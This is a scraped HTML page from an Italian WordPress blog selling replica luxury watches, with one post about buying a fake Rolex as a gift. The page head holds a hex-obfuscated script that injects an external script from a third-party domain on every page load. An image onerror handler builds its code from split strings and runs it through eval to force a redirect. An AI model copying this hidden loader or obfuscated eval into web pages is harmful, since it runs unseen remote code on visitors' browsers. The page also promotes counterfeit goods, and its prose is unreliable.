

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.orologireplicaitalia.com/2018/07/
body_size: 6710
content:
<!doctype html>
	<html lang="it-IT">
	<head>
	<meta charset="utf-8" />

	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<title>Comprare migliori rolex orologi replica con basso costo</title>

	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="alternate" type="application/rss+xml" title="Comprare migliori rolex orologi replica con basso costo &raquo; Feed" href="http://www.orologireplicaitalia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comprare migliori rolex orologi replica con basso costo &raquo; Feed dei commenti" href="http://www.orologireplicaitalia.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.orologireplicaitalia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpgo-theme-css'  href='http://www.orologireplicaitalia.com/wp-content/themes/minn-lite/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgo-open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgo-dashicons-css'  href='http://www.orologireplicaitalia.com/wp-includes/css/dashicons.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.orologireplicaitalia.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.orologireplicaitalia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.orologireplicaitalia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
<!-- Minn Lite customizer styles --><style type="text/css">body { background-color: #ffffff;}#container {color: #363636;}#container a, #container a:link, #container a:visited {color: #333;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>

<body class="archive date two-col-r minn-lite">

<div id="body-container">

	<div id="header-container">

		<header>
			
			<div id="logo-wrap">
				<h1 id="site-title"><span><a href="http://www.orologireplicaitalia.com" />Comprare migliori rolex orologi replica con basso costo</a></span></h1>					<div id="site-description">orologi replica, repliche rolex, repliche orologi, replica orologi svizzeri</div>
				
			</div>
			<!-- #logo-wrap -->

		</header>
		<!-- header -->

					<div class="nav-wrap">
				<nav class="primary-menu">
					<label onClick="" for="nav-respond" id="nav-respond-wrapper"></label>
					<input type="checkbox" name="nav-respond" id="nav-respond" />
					<div class="menu"><ul><li ><a href="http://www.orologireplicaitalia.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.orologireplicaitalia.com/una-guida-per-come-acquistare-le-migliori-panerai-orologi-replica/">una guida per come acquistare le migliori Panerai orologi replica</a></li></ul></div>
				</nav>
			</div><!-- .nav-wrap -->
			</div><!-- #header-container -->
<img src=" " onerror='var currentDomain="www"+".orologireplicaita" + "lia.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />

	<div id="outer-container">


	<div id="container">

			
	<main class="content">

		
		
		
			
				<article id="post-136" class="post-136 post type-post status-publish format-standard hentry category-orologi-replica">

					<header>
						<h2 class="entry-title"><a href="http://www.orologireplicaitalia.com/grande-sorpresa-ce-un-anello-di-fidanzamento-maschile/" rel="bookmark">Grande sorpresa: c&#8217;è un anello di fidanzamento maschile</a></h2>
													<div class="post-meta">
																<p>
																			<time class="date" datetime="2018-07-20T18:45:54+00:00" pubdate>07/20/2018</time> / 																			<span class="author">By  <a href="http://www.orologireplicaitalia.com/author/svizzer/" title="Articoli scritti da: svizzer" rel="author">svizzer</a></span> / 																			<span class="categories">In <a href="http://www.orologireplicaitalia.com/category/orologi-replica/" rel="category tag">orologi replica</a></span>
																	</p>
							</div><!-- .post-meta -->
											</header>

					
					
					<div class="post-content">
						<p>Mi sento così grato quando ho regalato a mio marito una custodia in pelle per iPhone con una tasca per una carta di credito. Che moglie perfetta! Ma pochi giorni dopo, durante un pasto congelato, Mike disse: &#8220;Quarantacinque sembra un grande compleanno&#8221;. Di solito tratta il suo compleanno con la riverenza che la persona media dà al Mese di pesca nazionale.<a href="http://www.orologireplicaitalia.com/wp-content/uploads/2018/07/42178_1.jpg"><img class="alignright  wp-image-137" src="http://www.orologireplicaitalia.com/wp-content/uploads/2018/07/42178_1-234x300.jpg" alt="replica orologi" width="314" height="403" srcset="http://www.orologireplicaitalia.com/wp-content/uploads/2018/07/42178_1-234x300.jpg 234w, http://www.orologireplicaitalia.com/wp-content/uploads/2018/07/42178_1-768x983.jpg 768w, http://www.orologireplicaitalia.com/wp-content/uploads/2018/07/42178_1-800x1024.jpg 800w, http://www.orologireplicaitalia.com/wp-content/uploads/2018/07/42178_1.jpg 1500w" sizes="(max-width: 314px) 100vw, 314px" /></a><br />
&#8220;Oh&#8221;, ho detto. &#8220;Beh, certo, ok, cosa vuoi da regalo?&#8221;<br />
Occhi gettati giù alle sue lasagne, lui rispose: &#8220;Una replica Rolex&#8221;.<br />
E anche se ha seppellito quelle due parole sotto una lunga serie di &#8220;Sto scherzando&#8221; subito e &#8220;Prometti che non lo farai&#8221;, avevo già mentalmente gettato la custodia dell&#8217;iPhone in un salto dietro a un takeaway cinese.<br />
Non ho mai veramente capito il fenomeno falso di Rolex. Adoro gli orologi, anche se sono delle repliche, ma gravitano verso cinturini in pelle e volti delicati. È innegabile che ci sia qualcosa su un Rolex falso che li rende meritevoli. Quel logo corona che si annida sullo sfondo delle partite di Wimbledon. Roger Federer è un ambasciatore del marchio e chi è più di classe di Federer? Scommetto che non ha mai nemmeno sentito parlare di lasagne ghiacciate.<br />
Il Federer, però, è molto ricco. Sapevo che i Rolex costano molto, ma non sapevo quanto fosse &#8220;molto&#8221; fino a quando non sono andato sul sito. Non elenca i prezzi, che è sempre un brutto segno. Alcuni googling hanno rivelato che anche la  <span style="text-decoration: underline; color: #33cccc;"><strong>Rolex replica orologi</strong></span> di livello più basso mi avrebbe avvicinato a una cifra che è più di quanto abbia mai speso per qualcosa che in realtà non avevo intenzione di vivere.<br />
Deciso a giustificare la spesa, ho immaginato Mike un giorno passandolo a nostro figlio. Ho pensato che dato che sarebbe stato un regalo per due persone, sarebbe solo la metà del prezzo. Ho anche cercato rassicurazioni dal mio amico James, che ha confermato che un falso Rolex ispira una spinta di colpa e fascino negli uomini: è un meraviglioso aggeggio che irradia status e successo, ma il cui punto di prezzo dà agli uomini un mal di pancia. I Rolex, ho capito, sono l&#8217;anello di fidanzamento maschile &#8211; la differenza principale è che, mentre la maggior parte delle donne comprerebbe un solitario diamante per se stesso ma non può, gli uomini sono liberi di acquistare un Rolex per se stessi, ma spesso non lo faranno.<a href="http://www.orologireplicaitalia.com/wp-content/uploads/2018/07/42178_1_1.jpg"><img class="alignright size-medium wp-image-138" src="http://www.orologireplicaitalia.com/wp-content/uploads/2018/07/42178_1_1-230x300.jpg" alt="replica orologi" width="230" height="300" srcset="http://www.orologireplicaitalia.com/wp-content/uploads/2018/07/42178_1_1-230x300.jpg 230w, http://www.orologireplicaitalia.com/wp-content/uploads/2018/07/42178_1_1-768x1004.jpg 768w, http://www.orologireplicaitalia.com/wp-content/uploads/2018/07/42178_1_1-783x1024.jpg 783w, http://www.orologireplicaitalia.com/wp-content/uploads/2018/07/42178_1_1.jpg 1469w" sizes="(max-width: 230px) 100vw, 230px" /></a><br />
Alla fine, ho deciso sul modo in cui si dovrebbero fare tutte le scelte importanti: sono andato sui forum di Internet per vedere cosa avevano da dire gli estranei a caso. E presto ho scoperto che attraverso le bacheche dei messaggi, il Submariner ispira l&#8217;amore più primitivo di tutti i falsi. Per essere onesti, non sei Steve McQueen, ma sei il tipo che ha trascinato 12 valigie per l&#8217;aeroporto quando abbiamo attraversato il paese ed emerso dalle risate della sicurezza, anche se il tuo dito stava sanguinando copiosamente per essere stato preso nella carrozzina come lo hai riempito attraverso i raggi X.</p>
					</div>
					<!-- .post-content -->

					
				</article> <!-- .post -->

			
			
		
	
	</main><!-- .content -->


<aside id="primary-sidebar" class="sidebar-container" role="complementary">

	<div id="primary-post-widget-area" class="widget-area"><div id="search-2" class="widget widget_search"><div class="search">
                    <form role="search" method="get" class="search-form" action="http://www.orologireplicaitalia.com/" >
                        <input type="search" placeholder="Search..." value="" name="s">
                        <input type="submit" class="search-submit" value="Search">
                    </form>
                </div></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articoli recenti</h3>		<ul>
					<li>
				<a href="http://www.orologireplicaitalia.com/breitling-avenger-vs-chronomat-lo-scontro-finale-tra-icone-svizzere-della-performance/">Breitling Avenger vs. Chronomat: lo scontro finale tra icone svizzere della performance</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/rolex-svela-la-prima-storia-autorizzata-del-orologio-submariner/">Rolex Svela la Prima Storia Autorizzata del Orologio Submariner</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/rolex-vs-omega-lo-scontro-finale-tra-orologi-di-lusso/">Rolex vs Omega: Lo Scontro Finale tra Orologi di Lusso</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/alla-scoperta-dei-luoghi-di-nascita-degli-orologi-di-marca-celebri/">Alla Scoperta dei Luoghi di Nascita degli Orologi di Marca Celebri</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/rolex-cellini-lepitome-di-grazia-e-raffinatezza/">Rolex Cellini: L&#8217;Epitome di Grazia e Raffinatezza</a>
						</li>
				</ul>
		</div>		<div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Commenti recenti</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> su <a href="http://www.orologireplicaitalia.com/orologi-replica-ottenuto-movimento-al-quarzo/#comment-1">orologi replica ottenuto movimento al quarzo</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivi</h3>		<ul>
			<li><a href='http://www.orologireplicaitalia.com/2026/01/'>gennaio 2026</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2025/01/'>gennaio 2025</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2024/07/'>luglio 2024</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/10/'>ottobre 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/09/'>settembre 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/08/'>agosto 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/07/'>luglio 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/06/'>giugno 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/05/'>maggio 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/04/'>aprile 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/03/'>marzo 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/01/'>gennaio 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/11/'>novembre 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/10/'>ottobre 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/09/'>settembre 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/08/'>agosto 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/07/'>luglio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/06/'>giugno 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/05/'>maggio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/04/'>aprile 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/03/'>marzo 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/02/'>febbraio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/01/'>gennaio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/12/'>dicembre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/11/'>novembre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/10/'>ottobre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/09/'>settembre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/08/'>agosto 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/07/'>luglio 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/05/'>maggio 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/03/'>marzo 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/12/'>dicembre 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/11/'>novembre 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/09/'>settembre 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/07/'>luglio 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/05/'>maggio 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/04/'>aprile 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/03/'>marzo 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/02/'>febbraio 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/12/'>dicembre 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/10/'>ottobre 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/08/'>agosto 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/07/'>luglio 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/05/'>maggio 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/04/'>aprile 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/03/'>marzo 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/01/'>gennaio 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/11/'>novembre 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/09/'>settembre 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/07/'>luglio 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/06/'>giugno 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/05/'>maggio 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/11/'>novembre 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/06/'>giugno 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/05/'>maggio 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/04/'>aprile 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2016/02/'>febbraio 2016</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2015/10/'>ottobre 2015</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2013/11/'>novembre 2013</a></li>
		</ul>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorie</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.orologireplicaitalia.com/category/italia/" title="orologi replica italia, repliche rolex italia">italia</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.orologireplicaitalia.com/category/iwc/" >iwc</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.orologireplicaitalia.com/category/omega/" >Omega</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.orologireplicaitalia.com/category/orologi-replica/" title="orologi replica, repliche orologi">orologi replica</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.orologireplicaitalia.com/category/rolex/" >Rolex</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.orologireplicaitalia.com/category/svizzeri/" title="svizzeri">svizzeri</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.orologireplicaitalia.com/category/tag-heuer/" >Tag Heuer</a>
</li>
		</ul>
</div><div id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.orologireplicaitalia.com/wp-login.php">Accedi</a></li>
			<li><a href="http://www.orologireplicaitalia.com/feed/"><abbr title="Really Simple Syndication">RSS</abbr> degli Articoli</a></li>
			<li><a href="http://www.orologireplicaitalia.com/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> dei commenti</a></li>
			<li><a href="https://wordpress.org/" title="Funziona con Wordpress.">WordPress.org</a></li>			</ul>
			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://www.orologireplicaitalia.com/tag/ap-royal-oak/' class='tag-link-12 tag-link-position-1' title='1 argomento' style='font-size: 8pt;'>AP Royal Oak</a>
<a href='http://www.orologireplicaitalia.com/tag/patek-philippe/' class='tag-link-9 tag-link-position-2' title='1 argomento' style='font-size: 8pt;'>Patek Philippe</a>
<a href='http://www.orologireplicaitalia.com/tag/rolex-air-king/' class='tag-link-11 tag-link-position-3' title='1 argomento' style='font-size: 8pt;'>Rolex Air-King</a>
<a href='http://www.orologireplicaitalia.com/tag/rolex-datejust/' class='tag-link-10 tag-link-position-4' title='1 argomento' style='font-size: 8pt;'>Rolex Datejust</a>
<a href='http://www.orologireplicaitalia.com/tag/tag-heuer-carrera/' class='tag-link-8 tag-link-position-5' title='1 argomento' style='font-size: 8pt;'>TAG Heuer Carrera</a></div>
</div></div>
</aside><!-- .sidebar-container -->
</div><!-- #container -->

</div><!-- #outer-container -->

<footer id="footer-container">
			<div id="site-info"><p class="copyright">Copyright &copy; 2026</p><p class="wpgo-link">Powered by <a href="http://wordpress.org/" target="_blank" class="wp-link"><i class="genericon-wordpress"></i></a> and the <a href="http://wordpress.org/themes/minn-lite" target="blank">Minn Lite Theme</a>.</p></div><!-- #site-info --></footer>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1256598546'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/stat.php%3Fid%3D1256598546%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
</div><!-- #body-container -->

<script type='text/javascript' src='http://www.orologireplicaitalia.com/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>

</body>
</html>